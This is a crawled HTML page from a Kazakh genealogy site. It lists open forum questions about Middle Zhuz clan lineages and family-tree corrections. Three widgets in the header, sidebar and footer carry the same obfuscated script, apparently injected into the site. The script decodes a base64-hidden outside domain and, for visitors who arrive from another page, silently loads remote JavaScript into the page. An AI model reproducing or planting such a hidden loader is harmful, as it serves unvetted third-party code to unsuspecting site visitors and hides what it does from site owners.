

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/question/category/orta/?filter=open
body_size: 9678
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>Орта жүз Archives - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/question/category/orta/" />
<link rel="next" href="https://tumalas.kz/question/category/orta/page/2/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Орта жүз Archives - tumalas.kz" />
<meta property="og:description" content="Орта жүзге кіретін рулар" />
<meta property="og:url" content="https://tumalas.kz/question/category/orta/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Орта жүзге кіретін рулар" />
<meta name="twitter:title" content="Орта жүз Archives - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tumalas.kz/question/category/orta/#webpage","url":"https://tumalas.kz/question/category/orta/","inLanguage":"en-GB","name":"\u041e\u0440\u0442\u0430 \u0436\u04af\u0437 Archives - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Орта жүз Question Category Feed" href="https://tumalas.kz/question/category/orta/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="wp-custom-logo  narrow-978 page-template page-template-default default">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
		



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Рубрика: Орта жүз</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="a777ba3416" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/question/category/orta/?filter=all" class="">Все</a><a href="/question/category/orta/?filter=open" class="active">Открыт</a><a href="/question/category/orta/?filter=resolved" class="">Решено</a><a href="/question/category/orta/?filter=closed" class="">Закрыт</a><a href="/question/category/orta/?filter=unanswered" class="">Ждет ответа</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/question/category/orta/?filter=open&#038;sort=views">Просмотры</option><option value="/question/category/orta/?filter=open&#038;sort=answers">Ответы</option><option value="/question/category/orta/?filter=open&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b6%d0%b0%d0%bd%d0%b0%d2%9b-%d1%82%d2%af%d0%b9%d0%b5-2/">Жанақ Түйе</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=dos01"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Досжан Әсет" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Досжан Әсет</a> спросил 1 month назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>160</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>1</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%81%d2%b1%d1%80%d0%b0%d0%bd%d1%8b%d1%81-8/">Сұраныс</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=nurlankenzheguzin"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Нұрлан Кенжегузин" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Нұрлан Кенжегузин</a> спросил 1 month назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>147</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%82%d0%b0%d1%83%d0%b0%d1%81%d0%b0%d1%80-%d2%b1%d1%80%d0%bf%d0%b0%d2%9b%d1%82%d0%b0%d1%80%d1%8b/">Тауасар ұрпақтары</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=temirkhan_gaukhar"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Гауһар Темірханқызы" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Гауһар Темірханқызы</a> спросил 2 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>144</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%bc%d0%b5%d0%bd-%d2%9b%d0%be%d1%81%d2%9b%d0%b0%d0%bd-%d0%b0%d1%82%d0%b0%d0%bb%d0%b0%d1%80%d1%8b%d0%bc-%d0%b6%d0%be%d2%93%d0%b0%d1%80%d2%93%d1%8b-%d0%b6%d0%b0%d2%9b%d1%82%d0%b0-%d0%b1%d0%b0%d1%81/">Мен қосқан аталарым жоғарғы жақта басқа біреу толтырғандары қате кетіпті. Анықрақ айтсам қате мына жерде: Арғын-Қарасопы-Қарақай-Қарауыл-Миқы баба-Амалдық батыр-Машек би-Ақкісі-Қүрманқожа-Қонырша-Салпық-Сатыпалды-Тілеубақ. Бүл жерде Тілеубақтын Қозбақ, Шекеу және Иман деген үлдары болған деп берілген. Арығарай Шекеуден Атембек туған. Біздін шежіре бойынша Шекеу Сатыпалдыдан туған, ал Атембек Иманнан туған болып келеді.Арығарай біреудін толтырғаны тура келеді. Осыны қалай өзгертуге болады? Егер өзгертуге болмаса мен толтырғанды қалай өшіруге болады?</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=zhakhin-zh"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Жанат Жахин" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Жанат Жахин</a> спросил 3 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>313</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%bd%d0%b0%d0%b9%d0%bc%d0%b0%d0%bd-%d2%9b%d0%b0%d1%80%d0%b0%d0%ba%d0%b5%d1%80%d0%b5%d0%b9-%d0%b1%d0%b0%d0%b9%d1%82%d0%be%d1%80%d1%8b-%d0%bc%d0%b5%d0%b9%d1%80%d0%b0%d0%bc-%d0%b1%d0%b0%d0%b9%d1%8b-3/">Найман, Қаракерей, Байторы, Мейрам, Байыс, Мұрын, Бегі көнші, Көшек, Тінібек, Тілеулі ары қарай ұрпақтарын тарата алатын бар ма?</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=tileylikonshi"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Даурен Бейсенбаев" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Даурен Бейсенбаев</a> спросил 3 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>395</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%bc%d0%b0%d1%82%d0%b0%d0%b9-%d0%ba%d0%b5%d0%bd%d0%b6%d0%b5-%d2%af%d0%bc%d0%b1%d0%b5%d1%82-%d1%81%d2%b1%d1%80%d1%82%d0%b0%d0%b9-%d0%b5%d1%81%d0%b5%d0%bd-%d0%b1%d0%b0%d2%9b%d1%8b-%d1%82%d3%a9%d0%bb/">Матай Кенже Үмбет Сұртай Есен Бақы Төлеміс Қойкел Меңгілбай</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=eserkenoverik"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Ерік Есіркенов" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Ерік Есіркенов</a> спросил 3 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>297</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%be%d1%80%d1%82%d0%b0-%d0%b6%d2%af%d0%b7-%d2%9b%d0%be%d2%a3%d1%8b%d1%80%d0%b0%d1%82-2/">Орта Жүз Қоңырат</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=temirhan_jetimder"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Темірхан Жандарбаев" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Темірхан Жандарбаев</a> спросил 4 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>430</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/">Не могу добавить детей</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=major"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Алибек Алиев" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Алибек Алиев</a> спросил 4 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>744</strong> просм.</span><span class="dwqa-answers-count"><strong>0</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d1%88%d0%b5%d0%b6%d1%96%d1%80%d0%b5%d0%bd%d1%96-%d1%82%d0%be%d0%bb%d1%8b%d2%9b%d1%82%d1%8b%d1%80%d1%83-5/">Шежірені толықтыру</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=87788638617"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Нұр-Абай ТОХМЕТ" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Нұр-Абай ТОХМЕТ</a> спросил 5 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>496</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div><div class="dwqa-question-item"><div class="dwqa-question-title"><a href="https://tumalas.kz/question/%d0%b0%d1%81%d1%81%d0%b0%d0%bb%d0%b0%d0%bc%d0%b0%d0%b3%d0%b0%d0%bb%d0%b5%d0%b9%d0%ba%d1%83%d0%bc/">Ассаламагалейкум!</a></div><div class="dwqa-question-meta"><span title="Открыт" class="dwqa-status dwqa-status-open">Открыт</span><span><a href="https://tumalas.kz/forum/?user=utug"><img src="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-48 um-avatar um-avatar-default" width="48" height="48" alt="Жолымбет Апсаматов" data-default="https://tumalas.kz/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" />Жолымбет Апсаматов</a> спросил 5 months назад</span><span class="dwqa-question-category">&nbsp;&bull;&nbsp;<a href="https://tumalas.kz/question/category/orta/" rel="tag">Орта жүз</a></span></div><div class="dwqa-question-stats"><span class="dwqa-views-count"><strong>529</strong> просм.</span><span class="dwqa-answers-count"><strong>1</strong> ответ.</span><span class="dwqa-votes-count"><strong>0</strong> голос.</span></div></div></div><div class="dwqa-questions-footer"><div class="dwqa-pagination"><span aria-dwqa-current="page" class="dwqa-page-numbers dwqa-current">1</span><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/orta/?paged=2&#038;filter=open">2</a><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/orta/?paged=3&#038;filter=open">3</a><span class="dwqa-page-numbers dots">&hellip;</span><a class="dwqa-page-numbers" href="https://tumalas.kz/question/category/orta/?paged=23&#038;filter=open">23</a><a class="next dwqa-page-numbers" href="https://tumalas.kz/question/category/orta/?paged=2&#038;filter=open">Next &raquo;</a></div></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
